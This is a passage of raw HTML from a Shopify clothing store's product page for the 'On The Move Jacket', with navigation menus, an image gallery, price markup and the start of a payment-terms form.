                      <a href="/pages/mission-statement"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mission Statement</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/return-policy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Return Policy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/shipping-information"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Shipping Information</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/size-chart"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Size Chart</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/pages/frequently-asked-questions"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Frequently Asked Questions</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="clothing-2" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">CLOTHING</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="clothing-2" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">CLOTHING Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="CLOTHING">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">CLOTHING</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/all-clothing"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">All Clothing</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/activewear/activewear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Activewear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/blazers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blazers</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/bodysuits"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bodysuits</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/coats-jackets"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Coats &amp; Jackets</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/denim"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Denim</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dresses"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dresses</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/plus-size"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Inclusive Sizing</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/jumpsuits"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Jumpsuits/ Overalls</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/chic-matching-sets"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Matching Sets</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/coats-jackets"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Outerwear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pants"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pants</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/romper"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Rompers</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/shoes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Shoes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/shorts"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Shorts</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/skirts"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Skirts</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sweaters"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sweaters</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sweatshirts"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sweatshirt</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/tops"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tops</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/new-arrivals"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">NEW ARRIVALS</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/shoes"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">SHOES</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/plus-size"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">INCLUSIVE SIZING</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/best-selling-collection"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">BEST SELLERS</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="collections-7" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">COLLECTIONS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="collections-7" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">COLLECTIONS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="COLLECTIONS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">COLLECTIONS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/all-about-graphics"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ALL ABOUT GRAPHICS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/barbie-edit"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BARBIE EDIT</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/cassidy-s-picks"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BLOGGERS PICKS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/coquette"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CROQUETTE</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/all-things-denim"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">DENIM SHOP</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dresses"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">DRESSES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/for-the-brides"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">FOR THE BRIDES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/neutral-vibes-collection"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">NEUTRAL EDIT</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/office-chic"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">OFFICE CHIC</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/swim-wear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SWIM</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/summer-era"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SUMMER LOVIN</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sweater-weather"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SWEATER WEATHER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/the-jacket-shop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">THE JACKET SHOP</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/sale"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">SALE</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/ambassador-program"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">AMBASSADOR  PROGRAM</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/accessories"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">ACCESSORIES </span>
              </a>
            
          </li>
        
<li class="mobile-nav__item">
            
              <a href="/collections/swim-wear"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">SWIM COLLECTION</span>
              </a>
            
          </li>
        
      </ul>
    </nav>
  </header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "foreverlycollection",
  
    
    "logo": "https:\/\/foreverlycollection.com\/cdn\/shop\/files\/Foreverly_Logo_-_Site_Header_450x250px_450x.png?v=1635177365",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/foreverlycollection",
    "https:\/\/www.pinterest.com\/foreverlycollection\/_products\/",
    "https:\/\/www.instagram.com\/foreverlycollection\/",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/foreverlycollection.com"
}
</script>




</div>

  <div class="page-container drawer-page-content" id="PageContainer">

    <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width"
  id="ProductSection-product-template"
  data-section-id="product-template"
  data-section-type="product"
  data-enable-history-state="true"
  data-ajax-enabled="true"
>
  


  <div class="grid product-single product-single--medium-media">
    <div class="grid__item product-single__media-group medium-up--one-half" data-product-single-media-group>






<div id="FeaturedMedia-product-template-22931030278320-wrapper"
    class="product-single__media-wrapper js"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-22931030278320"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-22931030278320 {
    max-width: 397.5px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-22931030278320-wrapper {
    max-width: 397.5px;
  }
</style>

      <div
        id="ImageZoom-product-template-22931030278320"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee_1024x1024@2x.jpg?v=1637794838"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-22931030278320"
          class="feature-row__image product-featured-media lazyload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee_{width}x.jpg?v=1637794838"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
           data-image-zoom 
          alt="On The Move Jacket"
           onload="window.performance.mark('debut:product:image_visible');">
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23257991348400-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23257991348400"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23257991348400 {
    max-width: 397.5px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23257991348400-wrapper {
    max-width: 397.5px;
  }
</style>

      <div
        id="ImageZoom-product-template-23257991348400"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_3e69aa06-3cc6-48c6-be63-4035e2636f5b_1024x1024@2x.jpg?v=1641988800"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23257991348400"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_3e69aa06-3cc6-48c6-be63-4035e2636f5b_{width}x.jpg?v=1641988800"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
           data-image-zoom 
          alt="On The Move Jacket"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23257991381168-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23257991381168"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23257991381168 {
    max-width: 397.5px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23257991381168-wrapper {
    max-width: 397.5px;
  }
</style>

      <div
        id="ImageZoom-product-template-23257991381168"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_e63bd72a-52e0-406e-a944-c88b2fe734cd_1024x1024@2x.jpg?v=1641988802"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23257991381168"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_e63bd72a-52e0-406e-a944-c88b2fe734cd_{width}x.jpg?v=1641988802"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
           data-image-zoom 
          alt="On The Move Jacket"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23257991413936-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23257991413936"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23257991413936 {
    max-width: 397.5px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23257991413936-wrapper {
    max-width: 397.5px;
  }
</style>

      <div
        id="ImageZoom-product-template-23257991413936"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_0c1d31ba-9e13-467a-96d1-4b97fcdf1ec5_1024x1024@2x.jpg?v=1641988803"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23257991413936"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_0c1d31ba-9e13-467a-96d1-4b97fcdf1ec5_{width}x.jpg?v=1641988803"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
           data-image-zoom 
          alt="On The Move Jacket"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23257991446704-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23257991446704"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23257991446704 {
    max-width: 397.5px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23257991446704-wrapper {
    max-width: 397.5px;
  }
</style>

      <div
        id="ImageZoom-product-template-23257991446704"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_218b8add-f98a-4822-89c6-84d88babb550_1024x1024@2x.jpg?v=1641988805"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23257991446704"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_218b8add-f98a-4822-89c6-84d88babb550_{width}x.jpg?v=1641988805"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
           data-image-zoom 
          alt="On The Move Jacket"
          >
      </div>
    
</div>

<noscript>
        
        <img src="//foreverlycollection.com/cdn/shop/products/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee_530x@2x.jpg?v=1637794838" alt="On The Move Jacket" id="FeaturedMedia-product-template" class="product-featured-media" style="max-width: 530px;">
      </noscript>

      

        

        <div data-thumbnail-slider>
          <div class="thumbnails-wrapper slider-active" data-slider>
            
              <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__prev thumbnails-slider__prev--product-template" data-slider-button>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                <span class="icon__fallback-text">Previous slide</span>
              </button>
            

            <ul class="product-single__thumbnails product-single__thumbnails-product-template" data-slider-container>
              
                <div class="product-single__thumbnails-slider-track" data-slider-track>
              

              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="0" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee_1024x1024@2x.jpg?v=1637794838"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-22931030278320"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee_1024x1024@2x.jpg?v=1637794838"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee_110x110@2x.jpg?v=1637794838" alt="Load image into Gallery viewer, On The Move Jacket
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="1" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_3e69aa06-3cc6-48c6-be63-4035e2636f5b_1024x1024@2x.jpg?v=1641988800"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23257991348400"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_3e69aa06-3cc6-48c6-be63-4035e2636f5b_1024x1024@2x.jpg?v=1641988800"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_3e69aa06-3cc6-48c6-be63-4035e2636f5b_110x110@2x.jpg?v=1641988800" alt="Load image into Gallery viewer, On The Move Jacket
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="2" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_e63bd72a-52e0-406e-a944-c88b2fe734cd_1024x1024@2x.jpg?v=1641988802"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23257991381168"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_e63bd72a-52e0-406e-a944-c88b2fe734cd_1024x1024@2x.jpg?v=1641988802"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_e63bd72a-52e0-406e-a944-c88b2fe734cd_110x110@2x.jpg?v=1641988802" alt="Load image into Gallery viewer, On The Move Jacket
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="3" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_0c1d31ba-9e13-467a-96d1-4b97fcdf1ec5_1024x1024@2x.jpg?v=1641988803"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23257991413936"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_0c1d31ba-9e13-467a-96d1-4b97fcdf1ec5_1024x1024@2x.jpg?v=1641988803"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_0c1d31ba-9e13-467a-96d1-4b97fcdf1ec5_110x110@2x.jpg?v=1641988803" alt="Load image into Gallery viewer, On The Move Jacket
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="4" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_218b8add-f98a-4822-89c6-84d88babb550_1024x1024@2x.jpg?v=1641988805"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23257991446704"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_218b8add-f98a-4822-89c6-84d88babb550_1024x1024@2x.jpg?v=1641988805"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_218b8add-f98a-4822-89c6-84d88babb550_110x110@2x.jpg?v=1641988805" alt="Load image into Gallery viewer, On The Move Jacket
"></a>
                </li>
              

              
                </div>
              
            </ul>
            
              <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__next thumbnails-slider__next--product-template" data-slider-button data-slider-button-next>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                <span class="icon__fallback-text">Next slide</span>
              </button>
            
          </div>
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 class="product-single__title">On The Move Jacket</h1>
        <script>window.performance.mark('debut:product:title_visible');</script>

          <div class="product__price">
            
<dl class="price
   price--sold-out 
  
  "
  data-price
>

  
<div class="price__pricing-group">
    <div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          $30.00
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          $30.00
        </span>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular" data-regular-price>
          
        </s>
      </dd>
    </div>
    <div class="price__badges">
      <span class="price__badge price__badge--sale" aria-hidden="true">
        <span>Sale</span>
      </span>
      <span class="price__badge price__badge--sold-out">
        <span>Sold out</span>
      </span>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

          </div><div class="product__policies rte" data-product-policies><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div>

          <form method="post" action="/cart/add" id="product_form_6979159654576" accept-charset="UTF-8" class="product-form product-form-product-template
 product-form--variant-sold-out" enctype="multipart/form-data" novalidate="novalidate" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <shopify-payment-terms variant-id="40994478358704" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40994478358704,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$30.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40994478391472,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$30.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40994478424240,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$30.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40994478457008,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$30.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_pr